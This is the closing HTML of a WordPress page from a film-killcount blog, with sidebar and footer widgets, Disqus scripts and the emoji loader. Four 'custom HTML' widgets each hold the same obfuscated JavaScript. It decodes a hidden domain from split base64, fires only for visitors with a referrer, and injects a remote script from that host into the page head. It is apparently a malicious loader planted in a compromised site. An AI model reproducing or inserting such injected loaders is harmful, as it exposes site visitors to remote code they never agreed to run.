		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"1329 http://www.allouttabubblegum.com/main/?p=1329","disqusShortname":"allouttabubblegum-com","disqusTitle":"Dirty Mary Crazy Larry & Complacent Deke","disqusUrl":"https://allouttabubblegum.com/new-home/dirty-mary-crazy-larry-complacent-deke/","postId":"1329"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
